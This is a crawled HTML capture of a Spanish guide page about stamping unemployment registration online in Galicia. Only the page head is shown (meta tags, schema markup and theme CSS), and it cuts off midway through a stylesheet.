

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/
body_size: 24315
content:

<!DOCTYPE html><html
lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage"><head> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Sellar el paro en Galicia: Cómo hacerlo por Internet - Cita Previa Registro Civil</title><meta
name="description" content="Para sellar el paro por internet en Galicia, debes acceder al portal web del Servicio Público de Empleo, ingresar con tu usuario y contraseña, y completar el trámite de forma rápida y sencilla."/><meta
name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/" /><meta
property="og:locale" content="es_ES" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Sellar el paro en Galicia: Cómo hacerlo por Internet - Cita Previa Registro Civil" /><meta
property="og:description" content="Para sellar el paro por internet en Galicia, debes acceder al portal web del Servicio Público de Empleo, ingresar con tu usuario y contraseña, y completar el trámite de forma rápida y sencilla." /><meta
property="og:url" content="https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/" /><meta
property="og:site_name" content="Cita Previa Registro Civil" /><meta
property="article:section" content="tramites" /><meta
property="og:updated_time" content="2024-01-27T13:23:44+00:00" /><meta
property="og:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/c55e5a428144db711cd76df347aaca0b.jpg" /><meta
property="og:image:secure_url" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/c55e5a428144db711cd76df347aaca0b.jpg" /><meta
property="og:image:width" content="480" /><meta
property="og:image:height" content="360" /><meta
property="og:image:alt" content="Sellar el paro en Galicia: Cómo hacerlo por Internet" /><meta
property="og:image:type" content="image/jpeg" /><meta
property="article:published_time" content="2024-01-27T13:22:35+00:00" /><meta
property="article:modified_time" content="2024-01-27T13:23:44+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Sellar el paro en Galicia: Cómo hacerlo por Internet - Cita Previa Registro Civil" /><meta
name="twitter:description" content="Para sellar el paro por internet en Galicia, debes acceder al portal web del Servicio Público de Empleo, ingresar con tu usuario y contraseña, y completar el trámite de forma rápida y sencilla." /><meta
name="twitter:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/c55e5a428144db711cd76df347aaca0b.jpg" /><meta
name="twitter:label1" content="Escrito por" /><meta
name="twitter:data1" content="Carlos Martinez" /><meta
name="twitter:label2" content="Tiempo de lectura" /><meta
name="twitter:data2" content="4 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://citaregistrocivil.com.es/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"},"image":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"}},{"@type":"WebSite","@id":"https://citaregistrocivil.com.es/#website","url":"https://citaregistrocivil.com.es","name":"admin","publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/c55e5a428144db711cd76df347aaca0b.jpg","url":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/c55e5a428144db711cd76df347aaca0b.jpg","width":"480","height":"360","caption":"Sellar el paro en Galicia: C\u00f3mo hacerlo por Internet","inLanguage":"es"},{"@type":"WebPage","@id":"https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/#webpage","url":"https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/","name":"Sellar el paro en Galicia: C\u00f3mo hacerlo por Internet - Cita Previa Registro Civil","datePublished":"2024-01-27T13:22:35+00:00","dateModified":"2024-01-27T13:23:44+00:00","isPartOf":{"@id":"https://citaregistrocivil.com.es/#website"},"primaryImageOfPage":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/c55e5a428144db711cd76df347aaca0b.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/#author","name":"Carlos Martinez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","caption":"Carlos Martinez","inLanguage":"es"},"sameAs":["https://citaregistrocivil.com.es/carlos-martinez/"]},{"@type":"BlogPosting","headline":"Sellar el paro en Galicia: C\u00f3mo hacerlo por Internet - Cita Previa Registro Civil","datePublished":"2024-01-27T13:22:35+00:00","dateModified":"2024-01-27T13:23:44+00:00","author":{"@id":"https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/#author","name":"Carlos Martinez"},"publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"description":"Para sellar el paro por internet en Galicia, debes acceder al portal web del Servicio P\u00fablico de Empleo, ingresar con tu usuario y contrase\u00f1a, y completar el tr\u00e1mite de forma r\u00e1pida y sencilla.","name":"Sellar el paro en Galicia: C\u00f3mo hacerlo por Internet - Cita Previa Registro Civil","@id":"https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/#richSnippet","isPartOf":{"@id":"https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/#webpage"},"image":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/c55e5a428144db711cd76df347aaca0b.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/#webpage"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><style id='wasabi-fonts-inline-css' type='text/css'>
:root{--w-body-font-family:Lato,var(--w-font-family);--w-h-font-family:Raleway,var(--w-font-family);--w-widget-title-font-family:Raleway,var(--w-font-family)}
</style><style>@charset "UTF-8";

html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}embed,iframe,object,video{max-width:100%}.main-footer{background:var(--w-footer-bg-color);border-top:.1em solid var(--w-footer-border-color);clear:both;color:var(--w-footer-text-color);margin-top:1em;padding:3em 1em;width:100%}.main-footer a{color:var(--w-footer-link-color)}.main-footer .menu{margin:0}.main-footer .menu a{display:block;font-size:.9em;line-height:1.5;margin:10px auto;padding:0}.main-footer .logo-container{display:block;float:none;font-size:1.5em;margin:0 auto;max-width:100%;text-align:center;width:100%}.main-footer .logo-container a{margin:0 auto}.main-footer .title{border-bottom:3px solid var(--w-footer-title-color);color:var(--w-footer-title-color);display:inline-block;font-weight:600;margin-bottom:5px;margin-top:10px;width:100%}.main-footer .grid>*{padding:0 1%;text-align:left}.main-footer .copyright{text-align:center}.main-footer .copyright a{clear:both;display:block;margin:10px 0;white-space:pre}@media screen and (min-width:667px){.main-footer .copyright a{display:inline-block;margin:0 0 0 5px}.main-footer .copyright a:before{content:"\00b7";margin-right:5px}.main-footer .copyright a:first-child:before{content:none}}.top-bar{background:var(--w-header-bg-color);border-top:.1em solid var(--w-header-border-color);clear:both;height:3.6em;position:relative;text-align:center;width:100%;z-index:999}.top-bar,.top-bar a{color:var(--w-header-text-color)}.top-bar .section{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;padding-bottom:0;padding-top:0}.top-bar .logo-container{flex:1 1;font-size:1.5em;padding:.5em}.top-bar svg.main-color *{fill:var(--w-header-text-color)}.top-bar .js-search{max-width:440px;width:100%}.top-bar .js-search input[type=search]{margin-top:0;padding:.49em .5em}.top-bar .js-search form,.top-bar .js-search input[type=submit]{display:none}#js-subheader-menu-opener{flex:0 0 28px}#js-subheader-menu-opener,#js-subheader-search-opener{background:none;box-shadow:none;cursor:pointer;display:block;margin:0;padding:0;width:28px}#js-subheader-menu-opener .close,#js-subheader-search-opener .close{display:none}#js-subheader-menu-opener svg,#js-subheader-search-opener svg{display:block}.full-height-logo .top-bar{height:auto}.has-primary-menu .top-bar .js-search{max-width:100%;width:auto}.has-primary-menu .top-bar .js-search form,.has-primary-menu .top-bar .js-search input[type=submit]{display:none}header.has-search:not(.has-primary-menu):not(.has-secondary-menu) .top-bar .logo-container{align-items:center;justify-content:left;margin-left:1%;text-align:left}body.subheader-menu #js-subheader-menu-opener .open{display:none}body.subheader-menu #js-subheader-menu-opener .close{display:block}body.subheader-search #js-subheader-search-opener .open{display:none}body.subheader-search #js-subheader-search-opener .close{display:block}@media screen and (min-width:667px){.top-bar .logo-container{align-items:center;margin-left:1%}.top-bar .js-search{align-content:center;align-items:center;display:flex}.top-bar .js-search form{display:block;flex:1 1;margin-right:1%}#js-subheader-search-opener{display:block;vertical-align:middle}.has-search .logo-container{justify-content:left;text-align:left}}@media screen and (min-width:860px){.top-bar .logo-container{flex:auto;flex-shrink:1;justify-content:left;max-width:max-content;text-align:left}.top-bar .right{align-items:center;display:flex;flex:auto;flex-grow:1;justify-content:flex-end;text-align:right}.exclusive-primary-menu #js-subheader-menu-opener{display:none}}.subheader{background:var(--w-subheader-bg-color);border-radius:0 0 var(--w-radius) var(--w-radius);border-top:1px dashed #dedede;box-shadow:var(--w-shadow-lg);color:var(--w-subheader-text-color);display:none;left:0;position:absolute;right:0;text-align:left;z-index:999}.subheader .search-form{margin:.6em 0 1em}.subheader .search-form input[type=search]::placeholder{text-align:center}#js-overlay-mask{background:rgba(0,0,0,.36);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:101}body.subheader-opened #js-overlay-mask,body.subheader-opened .subheader{display:block}@media screen and (min-width:540px){.subheader .search-form input[type=search]::placeholder{text-align:left}}@media screen and (min-width:667px){header:not(.has-primary-menu) .subheader .search-form{display:none}}.menu-cta>a{box-shadow:var(--w-shadow);font-weight:600;padding:10px 15px;text-align:center}.menu-cta>a,table{border-radius:var(--w-radius)}table{border-collapse:collapse;border-spacing:0;box-shadow:var(--w-shadow-bordered);empty-cells:show;margin:0 0 1.5em;max-width:100%;overflow:hidden;width:100%}table th{font-weight:600}table td,table th{line-height:1.4;margin:0;overflow:visible;padding:1em 1.3em}table td:not(:first-child),table th:not(:first-child){border-left:1px solid #dedede}table td p:first-child,table th p:first-child{margin-top:0}table td p:last-child,table th p:last-child{margin-bottom:0}table:not(.has-background) th{background-color:#e8e8e8}table:not(.has-background) td{background-color:#fff}table:not(.has-background) tr:nth-child(2n) td{background-color:#fafbfb}form .btn,form button,form input,form select,form textarea{margin-top:.4em;width:100%}textarea{-webkit-appearance:none;appearance:none;min-height:100px;padding:.5em}input[type=button],input[type=checkbox],input[type=color],input[type=file],input[type=radio],input[type=range],input[type=reset],input[type=submit]{background-color:inherit;border:inherit;box-shadow:none;color:inherit;font-size:inherit;outline:inherit;padding:inherit}input[type=checkbox],input[type=color],input[type=radio]{width:auto}input,select,textarea{background-color:#fff;border:1px solid #dedede;border-radius:var(--w-radius);color:#444;display:block;font-size:inherit;outline:none;padding:.7em .5em}input:focus,input:hover,select:focus,select:hover,textarea:focus,textarea:hover{transition:all .2s ease-in-out}input:focus,select:focus,textarea:focus{border-color:var(--w-color-main)}label{display:inline-block;font-weight:600;width:100%}fieldset{border:none;margin-bottom:1em;padding:1em .75em .625em}input[type=search]{-webkit-appearance:none;appearance:none;box-sizing:border-box!important}input[type=checkbox],input[type=radio]{background:#fff;border:1px solid #dedede;display:inline-block;height:1em;margin:0 .3em -.1em 0;min-height:auto;outline:none;overflow:hidden;padding:0;position:relative;width:1em}input[type=checkbox]:checked{background:var(--w-color-main);border:none}input[type=checkbox]:checked:after{bottom:0;color:#fff;content:"\2713";font-weight:600;left:0;position:absolute;right:0;text-align:center;top:0}input[type=radio]{border-radius:1em}input[type=radio]:checked:after{background:var(--w-color-main);border-radius:50%;content:"";height:60%;left:20%;position:absolute;top:20%;width:60%}input:not([type=range]):not([type=color]){-webkit-appearance:none;appearance:none}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:none;appearance:none;background:var(--w-color-main);border-radius:var(--w-radius);box-shadow:var(--w-shadow);color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:600;height:auto;line-height:1;outline:none;padding:.76em .5em;position:relative;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap}.btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:var(--w-shadow-lg)}.btn.disabled,.btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{background-color:#dedede!important;border-color:#dedede!important;color:#666!important;cursor:default;opacity:.2!important}[class*=grid-cols-]{grid-gap:10px;display:grid;grid-template-rows:minmax(min-content,max-content)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{--w-gcol-max-w-pr:50%;--w-gcol-max-w-fr:0.5fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(33.33333% - 5.66667px),273px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-3{--w-gcol-max-w-pr:33.33333%;--w-gcol-max-w-fr:0.33333fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(25% - 6.5px),236px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-4{--w-gcol-max-w-pr:25%;--w-gcol-max-w-fr:0.25fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(20% - 7px),229px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-5{--w-gcol-max-w-pr:20%;--w-gcol-max-w-fr:0.2fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(16.66667% - 7.33333px),202px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-6{--w-gcol-max-w-pr:16.66667%;--w-gcol-max-w-fr:0.16667fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(14.28571% - 7.57143px),175px),var(--w-grid-cols-max-width-fr,1fr)))}@media screen and (min-width:667px){[class*=grid-cols-].strict>:only-of-type{max-width:var(--w-gcol-max-w-pr)}}@media screen and (min-width:1070px){[class*=grid-cols-].strict{--w-grid-cols-max-width-fr:var(--w-gcol-max-w-fr);justify-content:center}[class*=grid-cols-].strict>:only-of-type{max-width:none}}.logo-container{display:flex;font-family:var(--w-logo-font-family,var(--w-font-family));height:100%;justify-content:center;line-height:.8;overflow:hidden;width:75%;word-break:break-word}.logo-container a{align-items:center;display:flex;height:100%}.logo-container img{border-radius:0;display:inline-block;margin:auto auto auto 0;max-height:100%;width:auto}.widget{margin:1em 0}.widget .search-form .search-field{margin-top:0}.ad{margin:1.5em 0}.ad,.ad-label{text-align:center}.ad-label{font-size:.7em;margin:.7em auto -2.4em;opacity:.8}img{height:auto;max-width:100%}img[data-lazy-src]{will-change:contents}svg{max-width:100%}svg.main-color *{fill:var(--w-color-main)}.wp-block-image figure,.wp-block-image img{border-radius:var(--w-radius)}.wp-block-image>figure,.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-block-image>figure .wp-caption-text,.wp-block-image>figure figcaption,.wp-caption .wp-caption-text,.wp-caption figcaption{color:#666;font-size:90%;margin:0 auto;max-width:100%;padding:5px;text-align:left}#breadcrumbs{color:var(--w-breadcrumb-text-color);font-size:83%;font-weight:400;margin:0 auto;opacity:.8;padding:0}#breadcrumbs li{display:inline-block;list-style:none;padding:0;vertical-align:middle}#breadcrumbs li.breadcrumb_last{display:none}#breadcrumbs li:nth-child(n+2):before{content:"»"}#breadcrumbs li:first-child,#breadcrumbs li:last-child,#breadcrumbs li:nth-child(2):before{display:none}#breadcrumbs a{color:var(--w-breadcrumb-link-color)}.hero #breadcrumbs{color:#fff;font-size:.8em;width:100%}.hero #breadcrumbs a{color:#fff;text-decoration:none}.hero #breadcrumbs li:first-child{display:inline-block}.heading>#breadcrumbs{margin:1.8em auto -1.5em}@media screen and (min-width:540px){#breadcrumbs li:first-child,#breadcrumbs li:nth-child(2):before{display:inline-block;margin:0 1px}}aside .widget{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1em}aside .widget .title{font-family:var(--w-widget-title-font-family,var(--w-font-family));font-weight:600;text-transform:uppercase}aside .widget ul{padding-left:1em}aside .widget ul ul{margin:0}aside .widget ul li{list-style:disc;padding-bottom:.5em}aside .widget ul li:last-child{padding-bottom:0}aside .widget>:last-child{margin-bottom:0}#stop-sticky{height:0;opacity:0}@media screen and (min-width:860px){body.has-sidebar main>.main-section{display:flex;flex-direction:row}body.has-sidebar main>.main-section article{flex:1 1;order:1}body.has-sidebar main>.main-section aside{flex-basis:var(--w-sidebar-width);order:2;width:var(--w-sidebar-width)}body.has-sidebar main>.main-section aside .widget{background:var(--w-widget-bg-color);margin-left:2em}body.has-sidebar.sidebar-left main>.main-section article{order:2}body.has-sidebar.sidebar-left main>.main-section aside{order:1}body.has-sidebar.sidebar-left main>.main-section aside .widget{margin-left:0;margin-right:2em}}.main-section .content>[class*=wp-block-]:not(:last-child){margin-bottom:20px}blockquote{border-left:4px solid #dedede;font-style:italic;margin:0 0 20px 20px;padding:20px;position:relative}blockquote cite,blockquote p{font-size:1.1em}blockquote p:last-child{margin:0}.as-h2,.as-h3,h1,h2,h3,h4,h5,h6{clear:both;font-family:var(--w-h-font-family,var(--w-font-family));font-weight:400;line-height:1.2}.as-h2,.as-h3,h2,h3,h4,h5,h6,p{margin:0 0 20px}.as-h2,.as-h3{display:block;width:100%}h1{color:var(--w-h1-text-color);font-size:var(--w-h1-font-size);font-weight:600;margin:1em 0 .8em;text-align:center}.as-h2,h2{border-radius:var(--w-radius-sm);font-size:var(--w-h2-font-size)}.as-h3,h3{font-size:var(--w-h3-font-size);font-weight:var(--w-h3-font-weight,inherit)}h4{font-size:var(--w-h4-font-size);font-weight:var(--w-h4-font-weight,inherit)}h5{font-size:var(--w-h5-font-size);font-weight:var(--w-h5-font-weight,inherit)}h6{font-size:var(--w-h6-font-size);font-weight:var(--w-h6-font-weight,inherit)}:root{--w-font-family:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--w-section-max-width:69rem;--w-color-main:#5da437;--w-color-secondary:#333;--w-color-text:#444;--w-color-bg:#eee;--w-color-link:var(--w-color-main);--w-header-text-color:var(--w-color-main);--w-header-bg-color:#fff;--w-header-border-color:var(--w-color-main);--w-subheader-text-color:#333;--w-subheader-bg-color:#fff;--w-subheader-link-color:var(--w-color-main);--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-bg-color:#333;--w-footer-border-color:var(--w-footer-bg-color);--w-footer-text-color:#bbb;--w-footer-title-color:var(--w-footer-text-color);--w-footer-link-color:var(--w-footer-text-color);--w-h1-font-size:1.7em;--w-h1-text-color:var(--w-color-main);--w-h2-font-size:1.2em;--w-h2-text-color:#fff;--w-h2-bg-color:var(--w-color-secondary);--w-h3-font-size:1.17em;--w-h3-text-color:var(--w-color-text);--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em;--w-radius-sm:0.3rem;--w-radius:0.5rem;--w-shadow-color:rgba(0,0,0,.25);--w-shadow:0 1px 5px -1px var(--w-shadow-color);--w-shadow-bordered:var(--w-shadow);--w-shadow-lg:0 3px 7px -1px var(--w-shadow-color);--w-shadow-lg-bordered:var(--w-shadow-lg);--w-top-shadow:0 0 5px -2px var(--w-shadow-color);--w-breadcrumb-text-color:#333;--w-breadcrumb-link-color:var(--w-breadcrumb-text-color);--w-cookies-text-color:#fff;--w-cookies-bg-color:var(--w-color-main);--w-cookies-allow-text-color:var(--w-cookies-bg-color);--w-cookies-allow-bg-color:var(--w-cookies-text-color);--w-cookies-deny-text-color:#444;--w-scroll-top-bg-color:var(--w-color-main);--w-sidebar-width:30%;--w-widget-bg-color:#fff}*{box-sizing:border-box}body,html{width:100%}html{height:100%}body{background:var(--w-color-bg);color:var(--w-color-text);font-family:var(--w-body-font-family,var(--w-font-family));font-size:17px;line-height:1.7;min-height:100%}body:after{clear:both;content:"";display:table}link,style{display:none!important}.bold,b,strong{font-weight:600}ol,ul{padding:0}ol li,ul li{list-style:none}ins,mark{background:none;font-weight:600}.as-a,a,ins,mark{text-decoration:none}.as-a,a{color:var(--w-color-link);cursor:pointer;outline:0}.as-a:hover,a:hover{opacity:.95}.as-a:focus,a:focus{outline:none}.pointer{cursor:pointer}.d-contents{display:contents}main{background:var(--w-color-bg);color:var(--w-color-text);min-height:24em}.hide{display:none}.section{margin:0 auto;max-width:var(--w-section-max-width);padding:1em;width:100%}.section:after{clear:both;content:"";display:block}</style><style>.top-menu{display:none;font-size:.85em}.top-menu a:after{border-color:var(--w-header-text-color)}.top-menu .menu-cta>a{background:var(--w-header-text-color);color:var(--w-header-bg-color)}.top-menu>ul>li ul{background:var(--w-header-bg-color)}.top-menu>ul>li>ul li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%)}@media screen and (min-width:860px){.top-menu{display:block;flex:1 1;margin-right:1%}.top-menu a:after{border-color:var(--w-color-main)}.top-menu li ul{background-color:var(--w-header-bg-color);border-radius:var(--w-radius);box-shadow:var(--w-shadow-lg);margin:0;min-width:160px;opacity:0;padding:0;position:absolute;text-align:center;visibility:hidden;z-index:1000}.top-menu li ul>li{display:flex;flex-direction:column;margin:0!important;padding:0;white-space:nowrap;width:100%}.top-menu li ul>li a{padding:.5em .9em;width:100%}.top-menu li ul>li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%);content:"";display:block;height:1px;margin:0 auto;opacity:.2;width:70%}.top-menu li ul>li:last-of-type:after{content:none}.top-menu li ul>li.menu-item-has-children>a{padding:.5em 1.8em}.top-menu li ul>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;bottom:0;content:"";height:2px;left:.9em;margin:auto;padding:1px;position:absolute;top:.3em;transform:translateY(-50%) rotate(134deg);width:2px}.top-menu li ul .menu-cta{padding-left:5px;padding-right:5px}.top-menu li:hover>a{opacity:.7}.top-menu li:hover>ul{opacity:1;visibility:visible}.top-menu .menu>li{display:inline-block;font-size:.9rem;margin-right:2.5%;position:relative;vertical-align:middle}.top-menu .menu>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;content:"";display:inline-block;margin-left:.5em;padding:2px;transform:translateY(-50%) rotate(45deg)}.top-menu .menu>li>ul{left:50%;transform:translateX(-50%)}.top-menu .menu>li>ul li{position:relative}.top-menu .menu>li>ul li>ul{right:100%;top:0}.top-menu .menu>li:last-child>ul{left:auto;right:0;transform:none}.subheader nav~nav:last-of-type{background:none!important;margin-top:0;padding:0}.subheader .primary-menu{display:none}.has-primary-menu .subheader .search-form{display:block}}</style><style>.subheader a{color:var(--w-subheader-link-color);display:block;line-height:1.2;padding:.5em 0;width:100%}.subheader .more{display:none}.subheader .menu-cta>a{background:var(--w-subheader-link-color);color:var(--w-subheader-bg-color)}.subheader [class*=grid-cols-],.subheader [class*=grid-cols-] .sub-menu,.subheader [class*=grid-cols-]>ul,.subheader [class*=grid-cols-] li{margin:0}.subheader [class*=grid-cols-]>li>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul{font-size:.9em}.subheader [class*=grid-cols-]>li>ul a{color:var(--w-subheader-text-color)}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children ul ul li{list-style:disc;margin-left:1.5em}.subheader [class*=grid-cols-]>li,.subheader [class*=grid-cols-]>ul{position:relative}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{background:var(--w-subheader-text-color);bottom:0;content:"";height:1px;left:0;opacity:.1;position:absolute;right:0}.subheader [class*=grid-cols-]>li:last-of-type:after,.subheader [class*=grid-cols-]>ul:last-of-type:after{content:none}.subheader nav~nav:last-of-type{background:var(--w-subheader-secondary-bg-color);border-radius:var(--w-radius);margin-top:.5em;padding:.8em 1em}.subheader nav~nav:last-of-type .menu-cta>a{color:var(--w-subheader-secondary-bg-color)}.subheader .categories-grid .title svg *{fill:var(--w-subheader-link-color)}.subheader .categories-grid .featured-post a{color:var(--w-subheader-text-color)}.subheader .categories-grid .featured-post a:hover{color:currentColor}@media screen and (min-width:540px){.subheader .more{display:block}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{content:none}.subheader .categories-grid,.subheader .primary-menu,.subheader .secondary-menu{font-size:.85em}}</style><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 